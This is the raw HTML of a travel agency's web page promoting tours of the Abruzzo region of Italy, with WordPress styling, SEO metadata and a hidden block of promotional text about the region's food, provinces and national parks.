

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://italiamia.com.au/italian-tours/abruzzo/
body_size: 10559
content:
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

	<head>

		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge">


				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1"/>
		<meta name="theme-color" content="#849c7c">

					<link rel="shortcut icon" href="https://italiamia.com.au/wp-content/themes/marken/favicon.ico">
		
		<link rel="pingback" href="https://italiamia.com.au/xmlrpc.php">

				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<title>Italia Mia – Abruzzo | Italian Holidays | Italy Tours | Holidays to Italy</title>
<meta name="description" content="Centrally located in Italy, Abruzzo hosts mountains and wild terrain which changes topography as you move toward the Adriatic Sea. A region steeped in art and a deep history, Abruzzo offers all manner of Italian holiday categories and is fast becoming known for its varied cultural aspects." />
<meta name='keywords' content='Italian Holidays, Trip to Italy, Best Italy Travel Agents, Best tours of Italy, Italy Luxury Tours, Travel Italy, Best of Italy, Italian holidays from Australia, Traveling to Italy, Luxury Italy Tour, Italy holidays, Holiday to Italy, Italy holidays from Australia, Travel to Italy, Traveling to Italy' />
<meta http-equiv="Last-Modified" content="2019-02-12" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://italiamia.com.au/italian-tours/abruzzo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Abruzzo - Italia Mia" />
	<meta property="og:description" content="Abruzzo is located in central Italy and stretches from the heart of the Apennines to the Adriatic Sea, on a mostly mountainous and wild terrain. The route that spans from the Gran Sasso down to the sea crosses territories that are rich in history, traditions and art that never ceases to surprise visitors. Thanks to its varied landscape, Abruzzo offers a number of different vacation categories, all exciting and surprising." />
	<meta property="og:url" content="https://italiamia.com.au/italian-tours/abruzzo/" />
	<meta property="og:site_name" content="Italia Mia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://italiamia.com.au/italian-tours/abruzzo/","url":"https://italiamia.com.au/italian-tours/abruzzo/","name":"Abruzzo - Italia Mia","isPartOf":{"@id":"https://italiamia.com.au/#website"},"breadcrumb":{"@id":"https://italiamia.com.au/italian-tours/abruzzo/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://italiamia.com.au/italian-tours/abruzzo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://italiamia.com.au/"},{"@type":"ListItem","position":2,"name":"Abruzzo"}]},{"@type":"WebSite","@id":"https://italiamia.com.au/#website","url":"https://italiamia.com.au/","name":"Italia Mia","description":"Travel to Italy for Italian Holidays | Italy Travel Agents | Travelling to Italy | Packaged and Individual Holidays to Italy | Luxury Italy Travel | Italian Holidays from Australia | Travel in Italy","publisher":{"@id":"https://italiamia.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://italiamia.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://italiamia.com.au/#organization","name":"Italia Mia","url":"https://italiamia.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://italiamia.com.au/#/schema/logo/image/","url":"https://italiamia.com.au/wp-content/uploads/2018/11/Italia-Mia-Logo-1.png","contentUrl":"https://italiamia.com.au/wp-content/uploads/2018/11/Italia-Mia-Logo-1.png","width":175,"height":172,"caption":"Italia Mia"},"image":{"@id":"https://italiamia.com.au/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/italiamia","http://www.instagram.com/italiamiatravel","http://www.linkedin.com/company/3965321?trk=tyah&amp;amp;amp;trkInfo=tarId:1414546442057,tas:the travel avenue,idx:1-2-2"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italia Mia &raquo; Feed" href="https://italiamia.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italia Mia &raquo; Comments Feed" href="https://italiamia.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italia Mia &raquo; Abruzzo Package Location Feed" href="https://italiamia.com.au/italian-tours/abruzzo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://italiamia.com.au/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='kudoseo-css' href='https://italiamia.com.au/wp-content/plugins/kudoseo/public/css/kudoseo-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-css' href='https://italiamia.com.au/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/shiftnav.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://italiamia.com.au/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/fontawesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://italiamia.com.au/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/skins/light.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://italiamia.com.au/wp-content/themes/marken/library/scss/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='it-stylesheet-css' href='https://italiamia.com.au/wp-content/themes/marken/it.css' type='text/css' media='all' />
<script type="text/javascript" src="https://italiamia.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://italiamia.com.au/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://italiamia.com.au/wp-content/plugins/kudoseo/public/js/kudoseo-public.js" id="kudoseo-js"></script>
<script type="text/javascript" src="https://italiamia.com.au/wp-content/themes/marken/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://italiamia.com.au/wp-json/" />
		<!-- ShiftNav CSS
	================================================================ -->
		<style type="text/css" id="shiftnav-dynamic-css">
			
/* Status: Loaded from Transient */
		</style>
		<!-- end ShiftNav CSS -->

	<link rel="icon" href="https://italiamia.com.au/wp-content/uploads/2020/02/Italia-Mia-Specialists-125x125.png" sizes="32x32" />
<link rel="icon" href="https://italiamia.com.au/wp-content/uploads/2020/02/Italia-Mia-Specialists.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://italiamia.com.au/wp-content/uploads/2020/02/Italia-Mia-Specialists.png" />
<meta name="msapplication-TileImage" content="https://italiamia.com.au/wp-content/uploads/2020/02/Italia-Mia-Specialists.png" />
		

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26138975-27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26138975-27');
</script>

				

	</head>

	<body data-rsssl=1 class="archive tax-package_cat term-abruzzo term-218 wp-theme-marken " itemscope itemtype="http://schema.org/WebPage" >

<section style="display:none;" id="sem" class="container"><!-- MN -->
  
<div id="semdoc" style="display:none;">
		<article itemscope="" itemtype="http://schema.org/NewsArticle"  itemprop="mainEntityOfPage" >
			<section id="lead" itemprop="about">
				<h1 id="headline"  itemprop="headline">
Travel to Italy with Italia Mia and Discover the Unique Region of Abruzzo</h1>
				<ul><li id="editorial">
					<time id="dateline" itemprop="dateModified" datetime="13-02-2019" >13 February, 2019.</time>
					<div id="byline"  itemprop="author">Hayley Hunter - Italia Mia Travel</div></li>
					<li id="publishing-editorial" style="display: none; ">
					<div itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Italia Mia Travel</span></div>
					<div itemprop="datePublished">2019-02-12</div>
					</li></ul>
				<h2 id="subheading"  itemprop="alternativeHeadline">Italy tours from Australia to Abruzzo with Italia Mia are meticulously planned.</h2>
				<p id="leadline"  itemprop="description"><strong>Our expert Italy travel specialists have decades of combined experience and travel to Italy on a regular basis to source new and exciting destinations, tours and accommodation.</strong></p>
				<p id="leadline_minor">Speak to the experts at Italia Mia regarding unique Italian holidays today.</p>
			</section><!--end: lead -->
			<hr width="90%" colour="#757780" size="1" noshade="noshade" />
			<section id="arguments" itemprop="articleBody">
				<h3>Learn the Skill of Truffle Hunting with Italian Travel Experts Italia Mia in Abruzzo</h3>
				<p>Abruzzo is certainly one of Italy’s most unique and fascinating regions. For while this medieval region may well be situated in Central Italy geographically, it is most definitely considered to be a part of Southern Italy in terms of culture. Abruzzo’s dialect, cuisine, and overall way of life are more reminiscent of those in the laid-back cities of Taranto, Foggia, and Salerno, rather than the busy, bustling cities of Rome and Florence, as you’ll discover when you take a luxury Italy tour through this beautiful region. </p>
<p>Italian travel tours to Abruzzo take in the best of the region’s 4 provinces: Termao, known for its Roman ruins, Pescara, with its historic city centres, Chieta, which overlooks the blue waters of the Adriatic, and l’Aquila, nestled in the shadow of the region’s mountains. However, when you travel to regions of Italy such as Abruzzo, you can’t afford to miss out on uncovering the culinary secrets of this part of the world; truffle hunting in Campovalano, visiting olive groves in Sant’Omero, and sampling local Abruzzo wines.</p>
				<h3>Italian Holidays to Abruzzo Offer Travellers Spectacular Scenery and Local Cuisine</h3>
				<p>While Abruzzo is renowned for its cuisine and fresh, local produce, with private guided tours of Italy you’ll be provided with an opportunity to step out and discover what lies beyond the traditional market towns of Loreto Aprutino and Casoli. Abruzzo is ranked as one of the greenest destinations in all of Europe, home to the Maiella and Gran Sasso National Parks, as well as the stunning Sant’Omero countryside, where you may spot an Abruzzo chamois, Apennine wolf, or even a Marsican brown bear!</p>
			</section><!--end: arguments -->
		<hr width="90%" colour="#757780" size="1" noshade="noshade" />
		</article><!--end: article -->
	</div><!--end:semdoc-->


</section>

			<header class="header">
		        <div class="container--header">
		            <div class="site-logo"><a href="/" style="color: inherit;font-size: inherit;text-decoration: inherit">Italia Mia</a></div>
		            <nav class="menu">
		                <ul id="menu-main-navigation" class="menu__menu-item"><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72"><a href="https://italiamia.com.au/">Home</a></li>
<li id="menu-item-165" class="smoothScroll menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="/#where">Tours</a></li>
<li id="menu-item-3204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3204"><a href="https://italiamia.com.au/plan-your-own-holiday/">Plan Your Own Holiday</a></li>
<li id="menu-item-3470" class="menu-search menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://italiamia.com.au/search/">Search</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://italiamia.com.au/bespoke-itineraries-for-italian-traveller/">About</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://italiamia.com.au/contact/">Contact</a></li>
</ul>		            </nav>
		            <a id="sc-mobile-nav-toggle" class="shiftnav-toggle shiftnav-toggle-shiftnav-main " data-shiftnav-target="shiftnav-main"><nav class="menu--mobile"></nav></a>
		        </div>
		        <a href="#home" class="smoothScroll"><div class="back-to-top"></div></a>
		    </header>
	<main id="main" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">
		<div class="container">
			<h1 class="heading -size-xl -color-spring">Abruzzo</h1>
			<div class="body -color-winter">
				<p style="text-align: center;">Abruzzo is located in central Italy and stretches from the heart of the Apennines to the Adriatic Sea, on a mostly mountainous and wild terrain. The route that spans from the Gran Sasso down to the sea crosses territories that are rich in history, traditions and art that never ceases to surprise visitors. Thanks to its varied landscape, Abruzzo offers a number of different vacation categories, all exciting and surprising.</p>
			</div>
		</div>
		<div class="showcase">
								<article id="post-not-found" class="hentry cf">

					</article>

					</div>
	</main>
<script type="text/javascript" src="https://italiamia.com.au/wp-content/plugins/kudoseo/_kds/js/enc-nebo.php"></script>
<div id="sem-footer-link" style="text-align: right; margin-right: 20px; "><a id="kudo-link" href="https://kudoseo.com/" target="_new">Kudo <a id="seo-link" onclick="Obvt(650,400);" href="javascript:void(0); ">SEO
			<footer class="footer -color-light">
            <div class="container">
                <div class="footer__column">
                    				<div id="footer1" class="" role="complementary">

					
<div id="text-2" class="widget widget_text">
				<div class="heading -size-m -color-spring">Useful Links</div>
                           <nav class="footer-menu">
                                <ul id="menu-useful-links" class="menu__menu-item"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><div class="body -size-m"><a href="https://italiamia.com.au/italia-mia-terms-conditions/">Terms &#038; Conditions</a></div></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><div class="body -size-m"><a href="https://italiamia.com.au/enews-sign-up/">Subscribe to Our Newsletter</a></div></li>
</ul>                            </nav>
</div>


						<div id="text-7" class="widget widget_text">			<div class="textwidget"><p><a href="https://travelavenue.com.au"><img loading="lazy" decoding="async" class="wp-image-4385 size-full aligncenter" src="https://italiamia.com.au/wp-content/uploads/2020/02/Travel-Avenue.png" alt="" width="125" height="120" /></a></p>
<p>For other world-wide destinations visit our sister company <a href="https://www.travelavenue.com.au/">Travel Avenue</a></p>
</div>
		</div>
					
				</div>
                </div>
                <div class="footer__column">
                    				<div id="footer2" class="" role="complementary">

					
						<div id="text-2" class="widget widget_text"><div class="heading -size-m -color-spring">ITALIA MIA</div>			<div class="textwidget"><p>Italia Mia offer expert knowledge of Italian culture to help clients realise and develop their dream holiday. Clients have access to a wealth of knowledge on Italy&#8217;s finest accommodation, dining and recreation that remain unknown to the main-stream tourism industry.</p>
</div>
